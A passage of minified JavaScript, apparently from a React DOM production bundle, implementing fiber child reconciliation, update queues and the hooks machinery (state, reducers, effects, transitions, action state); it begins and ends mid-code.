Ks===null&&Qs(i),Qv(i,s)}function Qv(i,s){var a=s._currentValue;if(s={context:s,memoizedValue:a,next:null},or===null){if(i===null)throw Error(r(308));or=s,i.dependencies={lanes:0,firstContext:s},i.flags|=524288}else or=or.next=s;return a}var o8=typeof AbortController<"u"?AbortController:function(){var i=[],s=this.signal={aborted:!1,addEventListener:function(a,u){i.push(u)}};this.abort=function(){s.aborted=!0,i.forEach(function(a){return a()})}},a8=e.unstable_scheduleCallback,l8=e.unstable_NormalPriority,Ft={$$typeof:O,Consumer:null,Provider:null,_currentValue:null,_currentValue2:null,_threadCount:0};function Lm(){return{controller:new o8,data:new Map,refCount:0}}function jl(i){i.refCount--,i.refCount===0&&a8(l8,function(){i.controller.abort()})}var Il=null,Bm=0,Zo=0,Jo=null;function c8(i,s){if(Il===null){var a=Il=[];Bm=0,Zo=Pp(),Jo={status:"pending",value:void 0,then:function(u){a.push(u)}}}return Bm++,s.then(Zv,Zv),s}function Zv(){if(--Bm===0&&Il!==null){Jo!==null&&(Jo.status="fulfilled");var i=Il;Il=null,Zo=0,Jo=null;for(var s=0;s<i.length;s++)(0,i[s])()}}function u8(i,s){var a=[],u={status:"pending",value:null,reason:null,then:function(h){a.push(h)}};return i.then(function(){u.status="fulfilled",u.value=s;for(var h=0;h<a.length;h++)(0,a[h])(s)},function(h){for(u.status="rejected",u.reason=h,h=0;h<a.length;h++)(0,a[h])(void 0)}),u}var Jv=B.S;B.S=function(i,s){L3=Ke(),typeof s=="object"&&s!==null&&typeof s.then=="function"&&c8(i,s),Jv!==null&&Jv(i,s)};var Zs=N(null);function Um(){var i=Zs.current;return i!==null?i:ht.pooledCache}function ef(i,s){s===null?ee(Zs,Zs.current):ee(Zs,s.pool)}function e2(){var i=Um();return i===null?null:{parent:Ft._currentValue,pool:i}}var ea=Error(r(460)),zm=Error(r(474)),tf=Error(r(542)),nf={then:function(){}};function t2(i){return i=i.status,i==="fulfilled"||i==="rejected"}function n2(i,s,a){switch(a=i[a],a===void 0?i.push(s):a!==s&&(s.then(_i,_i),s=a),s.status){case"fulfilled":return s.value;case"rejected":throw i=s.reason,r2(i),i;default:if(typeof s.status=="string")s.then(_i,_i);else{if(i=ht,i!==null&&100<i.shellSuspendCounter)throw Error(r(482));i=s,i.status="pending",i.then(function(u){if(s.status==="pending"){var h=s;h.status="fulfilled",h.value=u}},function(u){if(s.status==="pending"){var h=s;h.status="rejected",h.reason=u}})}switch(s.status){case"fulfilled":return s.value;case"rejected":throw i=s.reason,r2(i),i}throw eo=s,ea}}function Js(i){try{var s=i._init;return s(i._payload)}catch(a){throw a!==null&&typeof a=="object"&&typeof a.then=="function"?(eo=a,ea):a}}var eo=null;function i2(){if(eo===null)throw Error(r(459));var i=eo;return eo=null,i}function r2(i){if(i===ea||i===tf)throw Error(r(483))}var ta=null,Ll=0;function rf(i){var s=Ll;return Ll+=1,ta===null&&(ta=[]),n2(ta,i,s)}function Bl(i,s){s=s.props.ref,i.ref=s!==void 0?s:null}function sf(i,s){throw s.$$typeof===_?Error(r(525)):(i=Object.prototype.toString.call(s),Error(r(31,i==="[object Object]"?"object with keys {"+Object.keys(s).join(", ")+"}":i)))}function s2(i){function s(F,U){if(i){var W=F.deletions;W===null?(F.deletions=[U],F.flags|=16):W.push(U)}}function a(F,U){if(!i)return null;for(;U!==null;)s(F,U),U=U.sibling;return null}function u(F){for(var U=new Map;F!==null;)F.key!==null?U.set(F.key,F):U.set(F.index,F),F=F.sibling;return U}function h(F,U){return F=rr(F,U),F.index=0,F.sibling=null,F}function p(F,U,W){return F.index=W,i?(W=F.alternate,W!==null?(W=W.index,W<U?(F.flags|=67108866,U):W):(F.flags|=67108866,U)):(F.flags|=1048576,U)}function w(F){return i&&F.alternate===null&&(F.flags|=67108866),F}function R(F,U,W,ae){return U===null||U.tag!==6?(U=Am(W,F.mode,ae),U.return=F,U):(U=h(U,W),U.return=F,U)}function j(F,U,W,ae){var Se=W.type;return Se===x?oe(F,U,W.props.children,ae,W.key):U!==null&&(U.elementType===Se||typeof Se=="object"&&Se!==null&&Se.$$typeof===L&&Js(Se)===U.type)?(U=h(U,W.props),Bl(U,W),U.return=F,U):(U=Ku(W.type,W.key,W.props,null,F.mode,ae),Bl(U,W),U.return=F,U)}function X(F,U,W,ae){return U===null||U.tag!==4||U.stateNode.containerInfo!==W.containerInfo||U.stateNode.implementation!==W.implementation?(U=Rm(W,F.mode,ae),U.return=F,U):(U=h(U,W.children||[]),U.return=F,U)}function oe(F,U,W,ae,Se){return U===null||U.tag!==7?(U=Ys(W,F.mode,ae,Se),U.return=F,U):(U=h(U,W),U.return=F,U)}function ce(F,U,W){if(typeof U=="string"&&U!==""||typeof U=="number"||typeof U=="bigint")return U=Am(""+U,F.mode,W),U.return=F,U;if(typeof U=="object"&&U!==null){switch(U.$$typeof){case b:return W=Ku(U.type,U.key,U.props,null,F.mode,W),Bl(W,U),W.return=F,W;case S:return U=Rm(U,F.mode,W),U.return=F,U;case L:return U=Js(U),ce(F,U,W)}if(pe(U)||Y(U))return U=Ys(U,F.mode,W,null),U.return=F,U;if(typeof U.then=="function")return ce(F,rf(U),W);if(U.$$typeof===O)return ce(F,Ju(F,U),W);sf(F,U)}return null}function K(F,U,W,ae){var Se=U!==null?U.key:null;if(typeof W=="string"&&W!==""||typeof W=="number"||typeof W=="bigint")return Se!==null?null:R(F,U,""+W,ae);if(typeof W=="object"&&W!==null){switch(W.$$typeof){case b:return W.key===Se?j(F,U,W,ae):null;case S:return W.key===Se?X(F,U,W,ae):null;case L:return W=Js(W),K(F,U,W,ae)}if(pe(W)||Y(W))return Se!==null?null:oe(F,U,W,ae,null);if(typeof W.then=="function")return K(F,U,rf(W),ae);if(W.$$typeof===O)return K(F,U,Ju(F,W),ae);sf(F,W)}return null}function te(F,U,W,ae,Se){if(typeof ae=="string"&&ae!==""||typeof ae=="number"||typeof ae=="bigint")return F=F.get(W)||null,R(U,F,""+ae,Se);if(typeof ae=="object"&&ae!==null){switch(ae.$$typeof){case b:return F=F.get(ae.key===null?W:ae.key)||null,j(U,F,ae,Se);case S:return F=F.get(ae.key===null?W:ae.key)||null,X(U,F,ae,Se);case L:return ae=Js(ae),te(F,U,W,ae,Se)}if(pe(ae)||Y(ae))return F=F.get(W)||null,oe(U,F,ae,Se,null);if(typeof ae.then=="function")return te(F,U,W,rf(ae),Se);if(ae.$$typeof===O)return te(F,U,W,Ju(U,ae),Se);sf(U,ae)}return null}function _e(F,U,W,ae){for(var Se=null,Ze=null,be=U,Ue=U=0,Ge=null;be!==null&&Ue<W.length;Ue++){be.index>Ue?(Ge=be,be=null):Ge=be.sibling;var Je=K(F,be,W[Ue],ae);if(Je===null){be===null&&(be=Ge);break}i&&be&&Je.alternate===null&&s(F,be),U=p(Je,U,Ue),Ze===null?Se=Je:Ze.sibling=Je,Ze=Je,be=Ge}if(Ue===W.length)return a(F,be),Xe&&sr(F,Ue),Se;if(be===null){for(;Ue<W.length;Ue++)be=ce(F,W[Ue],ae),be!==null&&(U=p(be,U,Ue),Ze===null?Se=be:Ze.sibling=be,Ze=be);return Xe&&sr(F,Ue),Se}for(be=u(be);Ue<W.length;Ue++)Ge=te(be,F,Ue,W[Ue],ae),Ge!==null&&(i&&Ge.alternate!==null&&be.delete(Ge.key===null?Ue:Ge.key),U=p(Ge,U,Ue),Ze===null?Se=Ge:Ze.sibling=Ge,Ze=Ge);return i&&be.forEach(function(ys){return s(F,ys)}),Xe&&sr(F,Ue),Se}function xe(F,U,W,ae){if(W==null)throw Error(r(151));for(var Se=null,Ze=null,be=U,Ue=U=0,Ge=null,Je=W.next();be!==null&&!Je.done;Ue++,Je=W.next()){be.index>Ue?(Ge=be,be=null):Ge=be.sibling;var ys=K(F,be,Je.value,ae);if(ys===null){be===null&&(be=Ge);break}i&&be&&ys.alternate===null&&s(F,be),U=p(ys,U,Ue),Ze===null?Se=ys:Ze.sibling=ys,Ze=ys,be=Ge}if(Je.done)return a(F,be),Xe&&sr(F,Ue),Se;if(be===null){for(;!Je.done;Ue++,Je=W.next())Je=ce(F,Je.value,ae),Je!==null&&(U=p(Je,U,Ue),Ze===null?Se=Je:Ze.sibling=Je,Ze=Je);return Xe&&sr(F,Ue),Se}for(be=u(be);!Je.done;Ue++,Je=W.next())Je=te(be,F,Ue,Je.value,ae),Je!==null&&(i&&Je.alternate!==null&&be.delete(Je.key===null?Ue:Je.key),U=p(Je,U,Ue),Ze===null?Se=Je:Ze.sibling=Je,Ze=Je);return i&&be.forEach(function(S9){return s(F,S9)}),Xe&&sr(F,Ue),Se}function ut(F,U,W,ae){if(typeof W=="object"&&W!==null&&W.type===x&&W.key===null&&(W=W.props.children),typeof W=="object"&&W!==null){switch(W.$$typeof){case b:e:{for(var Se=W.key;U!==null;){if(U.key===Se){if(Se=W.type,Se===x){if(U.tag===7){a(F,U.sibling),ae=h(U,W.props.children),ae.return=F,F=ae;break e}}else if(U.elementType===Se||typeof Se=="object"&&Se!==null&&Se.$$typeof===L&&Js(Se)===U.type){a(F,U.sibling),ae=h(U,W.props),Bl(ae,W),ae.return=F,F=ae;break e}a(F,U);break}else s(F,U);U=U.sibling}W.type===x?(ae=Ys(W.props.children,F.mode,ae,W.key),ae.return=F,F=ae):(ae=Ku(W.type,W.key,W.props,null,F.mode,ae),Bl(ae,W),ae.return=F,F=ae)}return w(F);case S:e:{for(Se=W.key;U!==null;){if(U.key===Se)if(U.tag===4&&U.stateNode.containerInfo===W.containerInfo&&U.stateNode.implementation===W.implementation){a(F,U.sibling),ae=h(U,W.children||[]),ae.return=F,F=ae;break e}else{a(F,U);break}else s(F,U);U=U.sibling}ae=Rm(W,F.mode,ae),ae.return=F,F=ae}return w(F);case L:return W=Js(W),ut(F,U,W,ae)}if(pe(W))return _e(F,U,W,ae);if(Y(W)){if(Se=Y(W),typeof Se!="function")throw Error(r(150));return W=Se.call(W),xe(F,U,W,ae)}if(typeof W.then=="function")return ut(F,U,rf(W),ae);if(W.$$typeof===O)return ut(F,U,Ju(F,W),ae);sf(F,W)}return typeof W=="string"&&W!==""||typeof W=="number"||typeof W=="bigint"?(W=""+W,U!==null&&U.tag===6?(a(F,U.sibling),ae=h(U,W),ae.return=F,F=ae):(a(F,U),ae=Am(W,F.mode,ae),ae.return=F,F=ae),w(F)):a(F,U)}return function(F,U,W,ae){try{Ll=0;var Se=ut(F,U,W,ae);return ta=null,Se}catch(be){if(be===ea||be===tf)throw be;var Ze=In(29,be,null,F.mode);return Ze.lanes=ae,Ze.return=F,Ze}finally{}}}var to=s2(!0),o2=s2(!1),es=!1;function Pm(i){i.updateQueue={baseState:i.memoizedState,firstBaseUpdate:null,lastBaseUpdate:null,shared:{pending:null,lanes:0,hiddenCallbacks:null},callbacks:null}}function Vm(i,s){i=i.updateQueue,s.updateQueue===i&&(s.updateQueue={baseState:i.baseState,firstBaseUpdate:i.firstBaseUpdate,lastBaseUpdate:i.lastBaseUpdate,shared:i.shared,callbacks:null})}function ts(i){return{lane:i,tag:0,payload:null,callback:null,next:null}}function ns(i,s,a){var u=i.updateQueue;if(u===null)return null;if(u=u.shared,(nt&2)!==0){var h=u.pending;return h===null?s.next=s:(s.next=h.next,h.next=s),u.pending=s,s=Xu(i),Hv(i,null,a),s}return Yu(i,u,s,a),Xu(i)}function Ul(i,s,a){if(s=s.updateQueue,s!==null&&(s=s.shared,(a&4194048)!==0)){var u=s.lanes;u&=i.pendingLanes,a|=u,s.lanes=a,kn(i,a)}}function Fm(i,s){var a=i.updateQueue,u=i.alternate;if(u!==null&&(u=u.updateQueue,a===u)){var h=null,p=null;if(a=a.firstBaseUpdate,a!==null){do{var w={lane:a.lane,tag:a.tag,payload:a.payload,callback:null,next:null};p===null?h=p=w:p=p.next=w,a=a.next}while(a!==null);p===null?h=p=s:p=p.next=s}else h=p=s;a={baseState:u.baseState,firstBaseUpdate:h,lastBaseUpdate:p,shared:u.shared,callbacks:u.callbacks},i.updateQueue=a;return}i=a.lastBaseUpdate,i===null?a.firstBaseUpdate=s:i.next=s,a.lastBaseUpdate=s}var Hm=!1;function zl(){if(Hm){var i=Jo;if(i!==null)throw i}}function Pl(i,s,a,u){Hm=!1;var h=i.updateQueue;es=!1;var p=h.firstBaseUpdate,w=h.lastBaseUpdate,R=h.shared.pending;if(R!==null){h.shared.pending=null;var j=R,X=j.next;j.next=null,w===null?p=X:w.next=X,w=j;var oe=i.alternate;oe!==null&&(oe=oe.updateQueue,R=oe.lastBaseUpdate,R!==w&&(R===null?oe.firstBaseUpdate=X:R.next=X,oe.lastBaseUpdate=j))}if(p!==null){var ce=h.baseState;w=0,oe=X=j=null,R=p;do{var K=R.lane&-536870913,te=K!==R.lane;if(te?(qe&K)===K:(u&K)===K){K!==0&&K===Zo&&(Hm=!0),oe!==null&&(oe=oe.next={lane:0,tag:R.tag,payload:R.payload,callback:null,next:null});e:{var _e=i,xe=R;K=s;var ut=a;switch(xe.tag){case 1:if(_e=xe.payload,typeof _e=="function"){ce=_e.call(ut,ce,K);break e}ce=_e;break e;case 3:_e.flags=_e.flags&-65537|128;case 0:if(_e=xe.payload,K=typeof _e=="function"?_e.call(ut,ce,K):_e,K==null)break e;ce=y({},ce,K);break e;case 2:es=!0}}K=R.callback,K!==null&&(i.flags|=64,te&&(i.flags|=8192),te=h.callbacks,te===null?h.callbacks=[K]:te.push(K))}else te={lane:K,tag:R.tag,payload:R.payload,callback:R.callback,next:null},oe===null?(X=oe=te,j=ce):oe=oe.next=te,w|=K;if(R=R.next,R===null){if(R=h.shared.pending,R===null)break;te=R,R=te.next,te.next=null,h.lastBaseUpdate=te,h.shared.pending=null}}while(!0);oe===null&&(j=ce),h.baseState=j,h.firstBaseUpdate=X,h.lastBaseUpdate=oe,p===null&&(h.shared.lanes=0),as|=w,i.lanes=w,i.memoizedState=ce}}function a2(i,s){if(typeof i!="function")throw Error(r(191,i));i.call(s)}function l2(i,s){var a=i.callbacks;if(a!==null)for(i.callbacks=null,i=0;i<a.length;i++)a2(a[i],s)}var na=N(null),of=N(0);function c2(i,s){i=gr,ee(of,i),ee(na,s),gr=i|s.baseLanes}function $m(){ee(of,gr),ee(na,na.current)}function qm(){gr=of.current,P(na),P(of)}var Ln=N(null),ai=null;function is(i){var s=i.alternate;ee(It,It.current&1),ee(Ln,i),ai===null&&(s===null||na.current!==null||s.memoizedState!==null)&&(ai=i)}function Gm(i){ee(It,It.current),ee(Ln,i),ai===null&&(ai=i)}function u2(i){i.tag===22?(ee(It,It.current),ee(Ln,i),ai===null&&(ai=i)):rs()}function rs(){ee(It,It.current),ee(Ln,Ln.current)}function Bn(i){P(Ln),ai===i&&(ai=null),P(It)}var It=N(0);function af(i){for(var s=i;s!==null;){if(s.tag===13){var a=s.memoizedState;if(a!==null&&(a=a.dehydrated,a===null||Zp(a)||Jp(a)))return s}else if(s.tag===19&&(s.memoizedProps.revealOrder==="forwards"||s.memoizedProps.revealOrder==="backwards"||s.memoizedProps.revealOrder==="unstable_legacy-backwards"||s.memoizedProps.revealOrder==="together")){if((s.flags&128)!==0)return s}else if(s.child!==null){s.child.return=s,s=s.child;continue}if(s===i)break;for(;s.sibling===null;){if(s.return===null||s.return===i)return null;s=s.return}s.sibling.return=s.return,s=s.sibling}return null}var lr=0,Be=null,lt=null,Ht=null,lf=!1,ia=!1,no=!1,cf=0,Vl=0,ra=null,f8=0;function Tt(){throw Error(r(321))}function Wm(i,s){if(s===null)return!1;for(var a=0;a<s.length&&a<i.length;a++)if(!jn(i[a],s[a]))return!1;return!0}function Ym(i,s,a,u,h,p){return lr=p,Be=s,s.memoizedState=null,s.updateQueue=null,s.lanes=0,B.H=i===null||i.memoizedState===null?W2:cp,no=!1,p=a(u,h),no=!1,ia&&(p=d2(s,a,u,h)),f2(i),p}function f2(i){B.H=$l;var s=lt!==null&&lt.next!==null;if(lr=0,Ht=lt=Be=null,lf=!1,Vl=0,ra=null,s)throw Error(r(300));i===null||$t||(i=i.dependencies,i!==null&&Zu(i)&&($t=!0))}function d2(i,s,a,u){Be=i;var h=0;do{if(ia&&(ra=null),Vl=0,ia=!1,25<=h)throw Error(r(301));if(h+=1,Ht=lt=null,i.updateQueue!=null){var p=i.updateQueue;p.lastEffect=null,p.events=null,p.stores=null,p.memoCache!=null&&(p.memoCache.index=0)}B.H=Y2,p=s(a,u)}while(ia);return p}function d8(){var i=B.H,s=i.useState()[0];return s=typeof s.then=="function"?Fl(s):s,i=i.useState()[0],(lt!==null?lt.memoizedState:null)!==i&&(Be.flags|=1024),s}function Xm(){var i=cf!==0;return cf=0,i}function Km(i,s,a){s.updateQueue=i.updateQueue,s.flags&=-2053,i.lanes&=~a}function Qm(i){if(lf){for(i=i.memoizedState;i!==null;){var s=i.queue;s!==null&&(s.pending=null),i=i.next}lf=!1}lr=0,Ht=lt=Be=null,ia=!1,Vl=cf=0,ra=null}function bn(){var i={memoizedState:null,baseState:null,baseQueue:null,queue:null,next:null};return Ht===null?Be.memoizedState=Ht=i:Ht=Ht.next=i,Ht}function Lt(){if(lt===null){var i=Be.alternate;i=i!==null?i.memoizedState:null}else i=lt.next;var s=Ht===null?Be.memoizedState:Ht.next;if(s!==null)Ht=s,lt=i;else{if(i===null)throw Be.alternate===null?Error(r(467)):Error(r(310));lt=i,i={memoizedState:lt.memoizedState,baseState:lt.baseState,baseQueue:lt.baseQueue,queue:lt.queue,next:null},Ht===null?Be.memoizedState=Ht=i:Ht=Ht.next=i}return Ht}function uf(){return{lastEffect:null,events:null,stores:null,memoCache:null}}function Fl(i){var s=Vl;return Vl+=1,ra===null&&(ra=[]),i=n2(ra,i,s),s=Be,(Ht===null?s.memoizedState:Ht.next)===null&&(s=s.alternate,B.H=s===null||s.memoizedState===null?W2:cp),i}function ff(i){if(i!==null&&typeof i=="object"){if(typeof i.then=="function")return Fl(i);if(i.$$typeof===O)return an(i)}throw Error(r(438,String(i)))}function Zm(i){var s=null,a=Be.updateQueue;if(a!==null&&(s=a.memoCache),s==null){var u=Be.alternate;u!==null&&(u=u.updateQueue,u!==null&&(u=u.memoCache,u!=null&&(s={data:u.data.map(function(h){return h.slice()}),index:0})))}if(s==null&&(s={data:[],index:0}),a===null&&(a=uf(),Be.updateQueue=a),a.memoCache=s,a=s.data[s.index],a===void 0)for(a=s.data[s.index]=Array(i),u=0;u<i;u++)a[u]=ne;return s.index++,a}function cr(i,s){return typeof s=="function"?s(i):s}function df(i){var s=Lt();return Jm(s,lt,i)}function Jm(i,s,a){var u=i.queue;if(u===null)throw Error(r(311));u.lastRenderedReducer=a;var h=i.baseQueue,p=u.pending;if(p!==null){if(h!==null){var w=h.next;h.next=p.next,p.next=w}s.baseQueue=h=p,u.pending=null}if(p=i.baseState,h===null)i.memoizedState=p;else{s=h.next;var R=w=null,j=null,X=s,oe=!1;do{var ce=X.lane&-536870913;if(ce!==X.lane?(qe&ce)===ce:(lr&ce)===ce){var K=X.revertLane;if(K===0)j!==null&&(j=j.next={lane:0,revertLane:0,gesture:null,action:X.action,hasEagerState:X.hasEagerState,eagerState:X.eagerState,next:null}),ce===Zo&&(oe=!0);else if((lr&K)===K){X=X.next,K===Zo&&(oe=!0);continue}else ce={lane:0,revertLane:X.revertLane,gesture:null,action:X.action,hasEagerState:X.hasEagerState,eagerState:X.eagerState,next:null},j===null?(R=j=ce,w=p):j=j.next=ce,Be.lanes|=K,as|=K;ce=X.action,no&&a(p,ce),p=X.hasEagerState?X.eagerState:a(p,ce)}else K={lane:ce,revertLane:X.revertLane,gesture:X.gesture,action:X.action,hasEagerState:X.hasEagerState,eagerState:X.eagerState,next:null},j===null?(R=j=K,w=p):j=j.next=K,Be.lanes|=ce,as|=ce;X=X.next}while(X!==null&&X!==s);if(j===null?w=p:j.next=R,!jn(p,i.memoizedState)&&($t=!0,oe&&(a=Jo,a!==null)))throw a;i.memoizedState=p,i.baseState=w,i.baseQueue=j,u.lastRenderedState=p}return h===null&&(u.lanes=0),[i.memoizedState,u.dispatch]}function ep(i){var s=Lt(),a=s.queue;if(a===null)throw Error(r(311));a.lastRenderedReducer=i;var u=a.dispatch,h=a.pending,p=s.memoizedState;if(h!==null){a.pending=null;var w=h=h.next;do p=i(p,w.action),w=w.next;while(w!==h);jn(p,s.memoizedState)||($t=!0),s.memoizedState=p,s.baseQueue===null&&(s.baseState=p),a.lastRenderedState=p}return[p,u]}function h2(i,s,a){var u=Be,h=Lt(),p=Xe;if(p){if(a===void 0)throw Error(r(407));a=a()}else a=s();var w=!jn((lt||h).memoizedState,a);if(w&&(h.memoizedState=a,$t=!0),h=h.queue,ip(g2.bind(null,u,h,i),[i]),h.getSnapshot!==s||w||Ht!==null&&Ht.memoizedState.tag&1){if(u.flags|=2048,sa(9,{destroy:void 0},p2.bind(null,u,h,a,s),null),ht===null)throw Error(r(349));p||(lr&127)!==0||m2(u,s,a)}return a}function m2(i,s,a){i.flags|=16384,i={getSnapshot:s,value:a},s=Be.updateQueue,s===null?(s=uf(),Be.updateQueue=s,s.stores=[i]):(a=s.stores,a===null?s.stores=[i]:a.push(i))}function p2(i,s,a,u){s.value=a,s.getSnapshot=u,y2(s)&&v2(i)}function g2(i,s,a){return a(function(){y2(s)&&v2(i)})}function y2(i){var s=i.getSnapshot;i=i.value;try{var a=s();return!jn(i,a)}catch{return!0}}function v2(i){var s=Ws(i,2);s!==null&&Nn(s,i,2)}function tp(i){var s=bn();if(typeof i=="function"){var a=i;if(i=a(),no){_n(!0);try{a()}finally{_n(!1)}}}return s.memoizedState=s.baseState=i,s.queue={pending:null,lanes:0,dispatch:null,lastRenderedReducer:cr,lastRenderedState:i},s}function _2(i,s,a,u){return i.baseState=a,Jm(i,lt,typeof u=="function"?u:cr)}function h8(i,s,a,u,h){if(pf(i))throw Error(r(485));if(i=s.action,i!==null){var p={payload:h,action:i,next:null,isTransition:!0,status:"pending",value:null,reason:null,listeners:[],then:function(w){p.listeners.push(w)}};B.T!==null?a(!0):p.isTransition=!1,u(p),a=s.pending,a===null?(p.next=s.pending=p,b2(s,p)):(p.next=a.next,s.pending=a.next=p)}}function b2(i,s){var a=s.action,u=s.payload,h=i.state;if(s.isTransition){var p=B.T,w={};B.T=w;try{var R=a(h,u),j=B.S;j!==null&&j(w,R),S2(i,s,R)}catch(X){np(i,s,X)}finally{p!==null&&w.types!==null&&(p.types=w.types),B.T=p}}else try{p=a(h,u),S2(i,s,p)}catch(X){np(i,s,X)}}function S2(i,s,a){a!==null&&typeof a=="object"&&typeof a.then=="function"?a.then(function(u){w2(i,s,u)},function(u){return np(i,s,u)}):w2(i,s,a)}function w2(i,s,a){s.status="fulfilled",s.value=a,x2(s),i.state=a,s=i.pending,s!==null&&(a=s.next,a===s?i.pending=null:(a=a.next,s.next=a,b2(i,a)))}function np(i,s,a){var u=i.pending;if(i.pending=null,u!==null){u=u.next;do s.status="rejected",s.reason=a,x2(s),s=s.next;while(s!==u)}i.action=null}function x2(i){i=i.listeners;for(var s=0;s<i.length;s++)(0,i[s])()}function E2(i,s){return s}function C2(i,s){if(Xe){var a=ht.formState;if(a!==null){e:{var u=Be;if(Xe){if(_t){t:{for(var h=_t,p=oi;h.nodeType!==8;){if(!p){h=null;break t}if(h=li(h.nextSibling),h===null){h=null;break t}}p=h.data,h=p==="F!"||p==="F"?h:null}if(h){_t=li(h.nextSibling),u=h.data==="F!";break e}}Zr(u)}u=!1}u&&(s=a[0])}}return a=bn(),a.memoizedState=a.baseState=s,u={pending:null,lanes:0,dispatch:null,lastRenderedReducer:E2,lastRenderedState:s},a.queue=u,a=$2.bind(null,Be,u),u.dispatch=a,u=tp(!1),p=lp.bind(null,Be,!1,u.queue),u=bn(),h={state:s,dispatch:null,action:i,pending:null},u.queue=h,a=h8.bind(null,Be,h,p,a),h.dispatch=a,u.memoizedState=i,[s,a,!1]}function T2(i){var s=Lt();return A2(s,lt,i)}function A2(i,s,a){if(s=Jm(i,s,E2)[0],i=df(cr)[0],typeof s=="object"&&s!==null&&typeof s.then=="function")try{var u=Fl(s)}catch(w){throw w===ea?tf:w}else u=s;s=Lt();var h=s.queue,p=h.dispatch;return a!==s.memoizedState&&(Be.flags|=2048,sa(9,{destroy:void 0},m8.bind(null,h,a),null)),[u,p,i]}function m8(i,s){i.action=s}function R2(i){var s=Lt(),a=lt;if(a!==null)return A2(s,a,i);Lt(),s=s.memoizedState,a=Lt();var u=a.queue.dispatch;return a.memoizedState=i,[s,u,!1]}function sa(i,s,a,u){return i={tag:i,create:a,deps:u,inst:s,next:null},s=Be.updateQueue,s===null&&(s=uf(),Be.updateQueue=s),a=s.lastEffect,a===null?s.lastEffect=i.next=i:(u=a.next,a.next=i,i.next=u,s.lastEffect=i),i}function M2(){return Lt().memoizedState}function hf(i,s,a,u){var h=bn();Be.flags|=i,h.memoizedState=sa(1|s,{destroy:void 0},a,u===void 0?null:u)}function mf(i,s,a,u){var h=Lt();u=u===void 0?null:u;var p=h.memoizedState.inst;lt!==null&&u!==null&&Wm(u,lt.memoizedState.deps)?h.memoizedState=sa(s,p,a,u):(Be.flags|=i,h.memoizedState=sa(1|s,p,a,u))}function O2(i,s){hf(8390656,8,i,s)}function ip(i,s){mf(2048,8,i,s)}function p8(i){Be.flags|=4;var s=Be.updateQueue;if(s===null)s=uf(),Be.updateQueue=s,s.events=[i];else{var a=s.events;a===null?s.events=[i]:a.push(i)}}function N2(i){var s=Lt().memoizedState;return p8({ref:s,nextImpl:i}),function(){if((nt&2)!==0)throw Error(r(440));return s.impl.apply(void 0,arguments)}}function D2(i,s){return mf(4,2,i,s)}function k2(i,s){return mf(4,4,i,s)}function j2(i,s){if(typeof s=="function"){i=i();var a=s(i);return function(){typeof a=="function"?a():s(null)}}if(s!=null)return i=i(),s.current=i,function(){s.current=null}}function I2(i,s,a){a=a!=null?a.concat([i]):null,mf(4,4,j2.bind(null,s,i),a)}function rp(){}function L2(i,s){var a=Lt();s=s===void 0?null:s;var u=a.memoizedState;return s!==null&&Wm(s,u[1])?u[0]:(a.memoizedState=[i,s],i)}function B2(i,s){var a=Lt();s=s===void 0?null:s;var u=a.memoizedState;if(s!==null&&Wm(s,u[1]))return u[0];if(u=i(),no){_n(!0);try{i()}finally{_n(!1)}}return a.memoizedState=[u,s],u}function sp(i,s,a){return a===void 0||(lr&1073741824)!==0&&(qe&261930)===0?i.memoizedState=s:(i.memoizedState=a,i=U3(),Be.lanes|=i,as|=i,a)}function U2(i,s,a,u){return jn(a,s)?a:na.current!==null?(i=sp(i,a,u),jn(i,s)||($t=!0),i):(lr&42)===0||(lr&1073741824)!==0&&(qe&261930)===0?($t=!0,i.memoizedState=a):(i=U3(),Be.lanes|=i,as|=i,s)}function z2(i,s,a,u,h){var p=G.p;G.p=p!==0&&8>p?p:8;var w=B.T,R={};B.T=R,lp(i,!1,s,a);try{var j=h(),X=B.S;if(X!==null&&X(R,j),j!==null&&typeof j=="object"&&typeof j.then=="function"){var oe=u8(j,u);Hl(i,s,oe,Pn(i))}else Hl(i,s,u,Pn(i))}catch(ce){Hl(i,s,{then:function(){},status:"rejected",reason:ce},Pn())}finally{G.p=p,w!==null&&R.types!==null&&(w.types=R.types),B.T=w}}function g8(){}function op(i,s,a,u){if(i.tag!==5)throw Error(r(476));var h=P2(i).queue;z2(i,h,s,J,a===null?g8:function(){return V2(i),a(u)})}function P2(i){var s=i.memoizedState;if(s!==null)return s;s={memoizedState:J,baseState:J,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:cr,lastRenderedState:J},next:null};var a={};return s.next={memoizedState:a,baseState:a,baseQueue:null,queue:{pending:null,lanes:0,dispatch:null,lastRenderedReducer:cr,lastRenderedState:a},next:null},i.memoizedState=s,i=i.alternate,i!==null&&(i.memoizedState=s),s}function V2(i){var s=P2(i);s.next===null&&(s=i.alternate.memoizedState),Hl(i,s.next.queue,{},Pn())}function ap(){return an(oc)}function F2(){return Lt().memoizedState}function H2(){return Lt().memoizedState}function y8(i){for(var s=i.return;s!==null;){switch(s.tag){case 24:case 3:var a=Pn();i=ts(a);var u=ns(s,i,a);u!==null&&(Nn(u,s,a),Ul(u,s,a)),s={cache:Lm()},i.payload=s;return}s=s.return}}function v8(i,s,a){var u=Pn();a={lane:u,revertLane:0,gesture:null,action:a,hasEagerState:!1,eagerState:null,next:null},pf(i)?q2(s,a):(a=Cm(i,s,a,u),a!==null&&(Nn(a,i,u),G2(a,s,u)))}function $2(i,s,a){var u=Pn();Hl(i,s,a,u)}function Hl(i,s,a,u){var h={lane:u,revertLane:0,gesture:null,action:a,hasEagerState:!1,eagerState:null,next:null};if(pf(i))q2(s,h);else{var p=i.alternate;if(i.lanes===0&&(p===null||p.lanes===0)&&(p=s.lastRenderedReducer,p!==null))try{var w=s.lastRenderedState,R=p(w,a);if(h.hasEagerState=!0,h.eagerState=R,jn(R,w))return Yu(i,s,h,0),ht===null&&Wu(),!1}catch{}finally{}if(a=Cm(i,s,h,u),a!==null)return Nn(a,i,u),G2(a,s,u),!0}return!1}function lp(i,s,a,u){if(u={lane:2,revertLane:Pp(),gesture:null,action:u,hasEagerState:!1,eagerState:null,next:null},pf(i)){if(s)throw Error(r(479))}else s=Cm(i,a,u,2),s!==null&&Nn(s,i,2)}function pf(i){var s=i.alternate;return i===Be||s!==null&&s===Be}function q2(i,s){ia=lf=!0;var a=i.pending;a===null?s.next=s:(s.next=a.next,a.next=s),i.pending=s}function G2(i,s,a){if((a&4194048)!==0){var u=s.lanes;u&=i.pendingLanes,a|=u,s.lanes=a,kn(i,a)}}var 